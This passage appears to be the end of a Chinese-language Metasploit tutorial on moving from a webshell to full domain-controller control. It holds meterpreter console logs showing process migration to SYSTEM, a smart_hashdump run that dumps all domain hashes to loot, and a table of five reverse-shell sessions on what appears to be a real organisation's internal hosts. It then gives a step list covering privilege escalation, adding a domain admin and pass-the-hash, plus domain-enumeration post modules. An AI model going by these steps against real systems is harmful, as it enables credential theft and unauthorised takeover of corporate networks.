

meterpreter 的 https 模块反弹成功

| and the second second second second second second second second second second second second second second second |                              |
|----------------------------------------------------------------------------------------------------|------------------------------|
| meterpreter > mi                                                                                                 | grate 2416                   |
| Migrating fr                                                                                                    | om 9912 to 2416              |
| Migration co                                                                                                    | mpleted successfully.        |
| meterpreter > ge                                                                                                 | tuid                         |
| Server username:                                                                                                 | NT AUTHORITY\SYSTEM          |
| meterpreter > ge                                                                                                 | tpid                         |
| Current pid: 241                                                                                                 | 6                            |
| meterpreter > sy                                                                                                 | zinfo                        |
| Computer                                                                                                    | : PAVMSAD64                  |
| OS                                                                                                    | : Windows 2012 (Build 9200). |
| Architecture                                                                                                    | : x64                        |
| System Language                                                                                                  | : pt_BR                      |
| Domain                                                                                                    | : ]                          |
| Logged On Users                                                                                                  | : 16                         |
| Meterpreter                                                                                                    | : x64/win64                  |
| meterpreter >                                                                                                    |                              |

域控的系统信息

# 十.Meterpreter 获取所有用户的 hash

有了域的权限之后,如果我们还想进行深层次的控制,那么 dumphash 是必不可少的。 首先来看看我们需要的知识:

1.msf 有两个模块可以使用,一个是 hashdump,此模块只能导出本地的 hash,大家测试就可以知道了,另外一个是 smart\_hashdump,此模块可以用来导出域用户的 hash. 2.powershell 有可以直接导出的模块,大家自行尝试一下

3. wce, mimikatz 等神器的使用

在这里我采用的是 msf 的 smart\_hashdump 的模块。在此需要注意的是要想使使用此模 块导出 hash, 必须要使用 system 的权限才行。详细的过程如下图:

| Matching Modu                                                 | les<br>===                                                             |                                       |                                           |                    |                                   |
|---------------------------------------------------------------|------------------------------------------------------------------------|---------------------------------------|-------------------------------------------|--------------------|-----------------------------------|
| Name                                                          |                                                                        | I                                     | )isclosure Date                           | Rank               | Description                       |
| post/windo                                                    | ws/gather/smart_h                                                      | ashdump                               |                                           | normal             | Windows Gather I                  |
| <u>msf</u> exploit(p<br><u>msf</u> post(smar<br>Module option | <pre>sexec) &gt; use post t_hashdump) &gt; sho s (post/windows/g</pre> | /windows/g<br>w options<br>ather/smar | <pre>yather/smart_has rt_hashdump):</pre> | hdump              |                                   |
| Name                                                          | Current Setting                                                        | Required                              | Description                               |                    |                                   |
| GETSYSTEM<br>SESSION                                          | false                                                                  | no<br>yes                             | Attempt to get<br>The session to          | SYSTEM<br>run thi  | privilege on the<br>is module on. |
| <u>msf</u> post(smar<br>session => 5<br><u>msf</u> post(smar  | t_hashdump) > set<br>t_hashdump) > run                                 | session 5                             |                                           |                    |                                   |
| Running m<br>Hashes wi<br>Hashes wi                           | odule against PAV<br>ll be saved to th<br>ll be saved in lo            | MSAD64<br>e database<br>ot in JtR     | if one is conn<br>password file f         | ected.<br>ormat to |                                   |
| /root/.ms                                                     | f4/loot/201512111                                                      | 61520_defa                            | ult_10.51.0.64_                           | windows.           | hashes_749907.txt                 |

smart\_hashdump 模块的使用

这里是整理一下之前用到的一些技术,和走过的一些弯路。文档到这差不多算是完成了 一个从 webshell 到域控的探索之路算是完成了,当然在这里我把过程中走的一些弯路还 有不足点指出来,欢迎大家的指正,共同学习

| <u>msf</u> p | ost(smart_hashdump) > s | sessions                         |            |                      |
|--------------|-------------------------|----------------------------------|------------|----------------------|
| Activ        | e sessions              |                                  |            |                      |
|              |                         |                                  |            |                      |
| Id           | Type                    | Information                      | Connection |                      |
|              |                         |                                  |            |                      |
| 1            | meterpreter x86/win32   | MA1384 @ PAVMSEF21               | :443 ->    | :65164 (10.51.0.21)  |
| 2            | meterpreter x86/win32   | NT AUTHORITY\SYSTEM @ PAVMSEP131 | :443 ->    | :48859 (10.51.0.131) |
| 3            | meterpreter x86/win32   | NT AUTHORITY\SYSTEM @ PAVMSDI142 | :443 ->    | :50259 (10.51.0.142) |
| 4            | meterpreter x64/win64   | \sonicwall @ PAVMSXD30           | :443 ->    | :34341 (10.51.0.30)  |
| 5            | meterpreter x64/win64   | NT AUTHORITY\SYSTEM @ PAVMSAD64  | :8443 ->   | :21745 (10.51.0.64)  |
|              |                         |                                  |            |                      |

#### 控制的机器

根据上面的图知道,我现在控制的 Session 一共有 5 个,其中有四个是必须要获取的, 分别为 session1,session2 session4,session5。其中 session1 为 webshell 反弹所获 得,第二个 session2 是信息分析获取到的,,session4 为获取域管理员所获取, session5 为域

总结:此章节最后归纳一下我们使用的到技术

- 1. 反弹 shell
- 2.2.利用提权模块提权
- 3.3.寻找域控测试 ipc
- 4.4.找到域控添加管理员
- 5.5. 查看域控内所在线的机器 ip
- 6.6. 读取域控所有的 hash
- 7.7. smb hash 传递

#### 在对大家介绍一下一些关于域控的辅助模块

1. post/windows/gather/enum\_domain 查看域控

2. post/windows/gather/enum\_domain\_group\_users 正常窗口集合枚举域组

3. post/windows/gather/enum\_domain\_users 正常的窗口聚集枚举活动域用户

4. post/windows/gather/enum\_tokens 窗口聚集枚举域管理令牌(令牌猎人)

5.post/windows/gather/local\_admin\_search\_enum 收集本地 Windows 管理员

6.post/windows/manage/add\_user\_domain 窗口管理将用户添加到域和/或域 组



至此所有的章节就完成了整理,也欢迎大家一起多多交流相互学 习,我整理例子有,发现一个厉害的人,真想跟他好好的学习 metasploit我的小群随时欢迎 @0 群:537620869

再见!